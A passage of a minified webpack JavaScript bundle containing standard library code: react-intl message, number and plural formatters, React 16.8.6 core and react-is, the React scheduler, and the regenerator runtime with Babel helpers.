r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(32091),a=o.default||o,i=n(77976),u=n(77725);function l(e,t){return Object.keys(e).reduce((function(n,o){return n[o]=r({timeZone:t},e[o]),n}),{})}function s(e,t){return Object.keys(r({},e,t)).reduce((function(n,o){return n[o]=r({},e[o]||{},t[o]||{}),n}),{})}function c(e,t){if(!t)return e;var n=u.default.formats;return r({},n,e,{date:s(l(n.date,t),l(e.date||{},t)),time:s(l(n.time,t),l(e.time||{},t))})}function d(e,t,n,r){var o=e.locale,u=e.formats,l=e.messages,s=e.defaultLocale,d=e.defaultFormats,f=e.onError,p=e.timeZone;void 0===n&&(n={id:""}),void 0===r&&(r={});var m=n.id,h=n.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var v=l&&l[m];u=c(u,p),d=c(d,p);var y=[];if(v)try{y=t.getMessageFormat(v,o,u,{formatters:t}).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":""),e))}else(!h||o&&o.toLowerCase()!==s.toLowerCase())&&f(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":"")));if(!y.length&&h)try{y=t.getMessageFormat(h,s,d).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting the default message for: "'+m+'"',e))}return y.length?1===y.length&&"string"==typeof y[0]?y[0]||h||m:y:(f(i.createError('Cannot format message: "'+m+'", using message '+(v||h?"source":"id")+" as fallback.")),"string"==typeof v?v||h||m:h||m)}t.formatMessage=d,t.formatHTMLMessage=function(e,t,n,r){return void 0===n&&(n={id:""}),void 0===r&&(r={}),d(e,t,n,Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?i.escape(n):n,e}),{}))}},99292:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=l&&r.getNamedFormat(i,"number",l,u)||{};return t(a,r.filterProps(n,o,s))}t.getFormatter=a,t.formatNumber=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).format(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return String(n)},t.formatNumberToParts=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return[]}},18235:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,n,a){var i=e.locale,u=e.onError;void 0===a&&(a={}),Intl.PluralRules||u(r.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var l=r.filterProps(a,o);try{return t(i,l).select(n)}catch(e){u(r.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,n,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(r.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=!!l&&r.getNamedFormat(i,"relative",l,u)||{};return t(a,r.filterProps(n,o,s))}(e,t,i).format(n,a)}catch(t){e.onError(r.createError("Error formatting relative time.",t))}return String(n)}},41485:(e,t,n)=>{"use strict";var r=n(87577);t.defineMessages=r.defineMessages;var o=n(7759),a=n(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,a.Context,n(48874).default;var i=n(57881);i.default,t.createIntl=i.createIntl,o.createFormattedComponent("formatDate"),o.createFormattedComponent("formatTime"),o.createFormattedComponent("formatNumber"),o.createFormattedComponent("formatList"),o.createFormattedDateTimePartsComponent("formatDate"),o.createFormattedDateTimePartsComponent("formatTime"),n(7759).FormattedNumberParts,n(12036).default,n(16774).default;var u=n(64881);t.FormattedMessage=u.default,n(11539).default,n(77976).createIntlCache},77976:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(77725),a=n(37613),i=n(32091),u=i.default||i,l={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},s=/[&><"']/g;function c(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function d(e){}t.escape=function(e){return(""+e).replace(s,(function(e){return l[e.charCodeAt(0)]}))},t.filterProps=function(e,t,n){return void 0===n&&(n={}),t.reduce((function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t}),{})},t.invariantIntlContext=function(e){u(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=c,t.defaultErrorHandler=d,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:r.Fragment,defaultLocale:"en",defaultFormats:{},onError:d},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,n=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(n,e.list)}},t.getNamedFormat=function(e,t,n,r){var o,a=e&&e[t];if(a&&(o=a[n]),o)return o;r(c("No "+t+" format named: "+n))}},38299:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,u=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,m=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,y=n?Symbol.for("react.block"):60121,g=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case d:case a:case u:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case f:case v:case h:case l:return e;default:return t}}case o:return t}}}function _(e){return x(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=u,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return _(e)||x(e)===c},t.isConcurrentMode=_,t.isContextConsumer=function(e){return x(e)===s},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return x(e)===f},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===v},t.isMemo=function(e){return x(e)===h},t.isPortal=function(e){return x(e)===o},t.isProfiler=function(e){return x(e)===u},t.isStrictMode=function(e){return x(e)===i},t.isSuspense=function(e){return x(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===u||e===i||e===p||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===l||e.$$typeof===s||e.$$typeof===f||e.$$typeof===g||e.$$typeof===b||e.$$typeof===w||e.$$typeof===y)},t.typeOf=x},84271:(e,t,n)=>{"use strict";e.exports=n(38299)},14403:(e,t,n)=>{"use strict";var r=n(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,d=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.concurrent_mode"):60111,p=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function x(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}function _(){}function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}x.prototype.isReactComponent={},x.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&g("85"),this.updater.enqueueSetState(this,e,t,"setState")},x.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},_.prototype=x.prototype;var S=k.prototype=new _;S.constructor=k,r(S,x.prototype),S.isPureReactComponent=!0;var T={current:null},E={current:null},P=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function O(e,t,n){var r=void 0,o={},i=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(i=""+t.key),t)P.call(t,r)&&!C.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:a,type:e,key:i,ref:u,props:o,_owner:E.current}}function A(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var j=/\/+/g,I=[];function F(e,t,n,r){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function N(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function L(e,t,n,r){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var u=!1;if(null===e)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case i:u=!0}}if(u)return n(r,e,""===t?"."+D(e,0):t),1;if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){var s=t+D(o=e[l],l);u+=L(o,s,n,r)}else if("function"==typeof(s=null===e||"object"!=typeof e?null:"function"==typeof(s=y&&e[y]||e["@@iterator"])?s:null))for(e=s.call(e),l=0;!(o=e.next()).done;)u+=L(o=o.value,s=t+D(o,l++),n,r);else"object"===o&&g("31","[object Object]"==(n=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":n,"");return u}function M(e,t,n){return null==e?0:L(e,"",t,n)}function D(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function R(e,t){e.func.call(e.context,t,e.count++)}function W(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?H(e,r,n,(function(e){return e})):null!=e&&(A(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+n)),r.push(e))}function H(e,t,n,r,o){var a="";null!=n&&(a=(""+n).replace(j,"$&/")+"/"),M(e,W,t=F(t,a,r,o)),N(t)}function z(){var e=T.current;return null===e&&g("321"),e}var U={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return H(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;M(e,R,t=F(null,null,t,n)),N(t)},count:function(e){return M(e,(function(){return null}),null)},toArray:function(e){var t=[];return H(e,t,null,(function(e){return e})),t},only:function(e){return A(e)||g("143"),e}},createRef:function(){return{current:null}},Component:x,PureComponent:k,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:p,render:e}},lazy:function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return z().useCallback(e,t)},useContext:function(e,t){return z().useContext(e,t)},useEffect:function(e,t){return z().useEffect(e,t)},useImperativeHandle:function(e,t,n){return z().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return z().useLayoutEffect(e,t)},useMemo:function(e,t){return z().useMemo(e,t)},useReducer:function(e,t,n){return z().useReducer(e,t,n)},useRef:function(e){return z().useRef(e)},useState:function(e){return z().useState(e)},Fragment:u,StrictMode:l,Suspense:m,createElement:O,cloneElement:function(e,t,n){null==e&&g("267",e);var o=void 0,i=r({},e.props),u=e.key,l=e.ref,s=e._owner;if(null!=t){void 0!==t.ref&&(l=t.ref,s=E.current),void 0!==t.key&&(u=""+t.key);var c=void 0;for(o in e.type&&e.type.defaultProps&&(c=e.type.defaultProps),t)P.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==c?c[o]:t[o])}if(1==(o=arguments.length-2))i.children=n;else if(1<o){c=Array(o);for(var d=0;d<o;d++)c[d]=arguments[d+2];i.children=c}return{$$typeof:a,type:e.type,key:u,ref:l,props:i,_owner:s}},createFactory:function(e){var t=O.bind(null,e);return t.type=e,t},isValidElement:A,version:"16.8.6",unstable_ConcurrentMode:f,unstable_Profiler:s,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:T,ReactCurrentOwner:E,assign:r}},B={default:U},q=B&&U||B;e.exports=q.default||q},63696:(e,t,n)=>{"use strict";e.exports=n(14403)},77699:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=null,o=!1,a=3,i=-1,u=-1,l=!1,s=!1;function c(){if(!l){var e=r.expirationTime;s?S():s=!0,k(p,e)}}function d(){var e=r,t=r.next;if(r===t)r=null;else{var n=r.previous;r=n.next=t,t.previous=n}e.next=e.previous=null,n=e.callback,t=e.expirationTime,e=e.priorityLevel;var o=a,i=u;a=e,u=t;try{var l=n()}finally{a=o,u=i}if("function"==typeof l)if(l={callback:l,priorityLevel:e,expirationTime:t,next:null,previous:null},null===r)r=l.next=l.previous=l;else{n=null,e=r;do{if(e.expirationTime>=t){n=e;break}e=e.next}while(e!==r);null===n?n=r:n===r&&(r=l,c()),(t=n.previous).next=n.previous=l,l.next=n,l.previous=t}}function f(){if(-1===i&&null!==r&&1===r.priorityLevel){l=!0;try{do{d()}while(null!==r&&1===r.priorityLevel)}finally{l=!1,null!==r?c():s=!1}}}function p(e){l=!0;var n=o;o=e;try{if(e)for(;null!==r;){var a=t.unstable_now();if(!(r.expirationTime<=a))break;do{d()}while(null!==r&&r.expirationTime<=a)}else if(null!==r)do{d()}while(null!==r&&!T())}finally{l=!1,o=n,null!==r?c():s=!1,f()}}var m,h,v=Date,y="function"==typeof setTimeout?setTimeout:void 0,g="function"==typeof clearTimeout?clearTimeout:void 0,b="function"==typeof requestAnimationFrame?requestAnimationFrame:void 0,w="function"==typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function x(e){m=b((function(t){g(h),e(t)})),h=y((function(){w(m),e(t.unstable_now())}),100)}if("object"==typeof performance&&"function"==typeof performance.now){var _=performance;t.unstable_now=function(){return _.now()}}else t.unstable_now=function(){return v.now()};var k,S,T,E=null;if("undefined"!=typeof window?E=window:void 0!==n.g&&(E=n.g),E&&E._schedMock){var P=E._schedMock;k=P[0],S=P[1],T=P[2],t.unstable_now=P[3]}else if("undefined"==typeof window||"function"!=typeof MessageChannel){var C=null,O=function(e){if(null!==C)try{C(e)}finally{C=null}};k=function(e){null!==C?setTimeout(k,0,e):(C=e,setTimeout(O,0,!1))},S=function(){C=null},T=function(){return!1}}else{"undefined"!=typeof console&&("function"!=typeof b&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof w&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var A=null,j=!1,I=-1,F=!1,N=!1,L=0,M=33,D=33;T=function(){return L<=t.unstable_now()};var R=new MessageChannel,W=R.port2;R.port1.onmessage=function(){j=!1;var e=A,n=I;A=null,I=-1;var r=t.unstable_now(),o=!1;if(0>=L-r){if(!(-1!==n&&n<=r))return F||(F=!0,x(H)),A=e,void(I=n);o=!0}if(null!==e){N=!0;try{e(o)}finally{N=!1}}};var H=function(e){if(null!==A){x(H);var t=e-L+D;t<D&&M<D?(8>t&&(t=8),D=t<M?M:t):M=t,L=e+D,j||(j=!0,W.postMessage(void 0))}else F=!1};k=function(e,t){A=e,I=t,N||0>t?W.postMessage(void 0):F||(F=!0,x(H))},S=function(){A=null,j=!1,I=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=a,o=i;a=e,i=t.unstable_now();try{return n()}finally{a=r,i=o,f()}},t.unstable_next=function(e){switch(a){case 1:case 2:case 3:var n=3;break;default:n=a}var r=a,o=i;a=n,i=t.unstable_now();try{return e()}finally{a=r,i=o,f()}},t.unstable_scheduleCallback=function(e,n){var o=-1!==i?i:t.unstable_now();if("object"==typeof n&&null!==n&&"number"==typeof n.timeout)n=o+n.timeout;else switch(a){case 1:n=o+-1;break;case 2:n=o+250;break;case 5:n=o+1073741823;break;case 4:n=o+1e4;break;default:n=o+5e3}if(e={callback:e,priorityLevel:a,expirationTime:n,next:null,previous:null},null===r)r=e.next=e.previous=e,c();else{o=null;var u=r;do{if(u.expirationTime>n){o=u;break}u=u.next}while(u!==r);null===o?o=r:o===r&&(r=e,c()),(n=o.previous).next=o.previous=e,e.next=o,e.previous=n}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)r=null;else{e===r&&(r=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=a;return function(){var r=a,o=i;a=n,i=t.unstable_now();try{return e.apply(this,arguments)}finally{a=r,i=o,f()}}},t.unstable_getCurrentPriorityLevel=function(){return a},t.unstable_shouldYield=function(){return!o&&(null!==r&&r.expirationTime<u||T())},t.unstable_continueExecution=function(){null!==r&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return r}},91434:(e,t,n)=>{"use strict";e.exports=n(77699)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var a=0;a<o;a++){var i=n[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},53051:(e,t,n)=>{var r=n(10564).default;function o(){"use strict";e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},a=Object.prototype,i=a.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},l="function"==typeof Symbol?Symbol:{},s=l.iterator||"@@iterator",c=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var o=t&&t.prototype instanceof w?t:w,a=Object.create(o.prototype),i=new F(r||[]);return u(a,"_invoke",{value:O(e,n,i)}),a}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var h="suspendedStart",v="suspendedYield",y="executing",g="completed",b={};function w(){}function x(){}function _(){}var k={};f(k,s,(function(){return this}));var S=Object.getPrototypeOf,T=S&&S(S(N([])));T&&T!==a&&i.call(T,s)&&(k=T);var E=_.prototype=w.prototype=Object.create(k);function P(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function n(o,a,u,l){var s=m(e[o],e,a);if("throw"!==s.type){var c=s.arg,d=c.value;return d&&"object"==r(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,u,l)}),(function(e){n("throw",e,u,l)})):t.resolve(d).then((function(e){c.value=e,u(c)}),(function(e){return n("throw",e,u,l)}))}l(s.arg)}var o;u(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function O(e,n,r){var o=h;return function(a,i){if(o===y)throw Error("Generator is already running");if(o===g){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var u=r.delegate;if(u){var l=A(u,r);if(l){if(l===b)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=g,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=y;var s=m(e,n,r);if("normal"===s.type){if(o=r.done?g:v,s.arg===b)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=g,r.method="throw",r.arg=s.arg)}}}function A(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var a=m(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,b;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function F(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return x.prototype=_,u(E,"constructor",{value:_,configurable:!0}),u(_,"constructor",{value:x,configurable:!0}),x.displayName=f(_,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===x||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,f(e,d,"GeneratorFunction")),e.prototype=Object.create(E),e},n.awrap=function(e){return{__await:e}},P(C.prototype),f(C.prototype,c,(function(){return this})),n.AsyncIterator=C,n.async=function(e,t,r,o,a){void 0===a&&(a=Promise);var i=new C(p(e,t,r,o),a);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},P(E),f(E,d,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=N,F.prototype={constructor:F,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,o){return u.type="throw",u.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),s=i.call(a,"finallyLoc");if(l&&s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:N(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},n}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},10564:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},61790:(e,t,n)=>{var r=n(53051)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},17451:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{A:()=>r})},47919:(e,t,n)=>{"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{A:()=>r})},5249:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e){if(Array.isArray(e))return(0,r.A)(e)}},45841:(e,t,n)=>{"use strict";function r(e,t,n,r,o,a,i){try{var u=e[a](i),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var i=e.apply(t,n);function u(e){r(i,o,a,u,l,"next",e)}function l(e){r(i,o,a,u,l,"throw",e)}u(void 0)}))}}n.d(t,{A:()=>o})},92099:(e,t,n)=>{"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{A:()=>r})},48183:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(92162);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.A)(o.key),o)}}function a(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(92162);function o(e,t,n){return(t=(0,r.A)(t))in 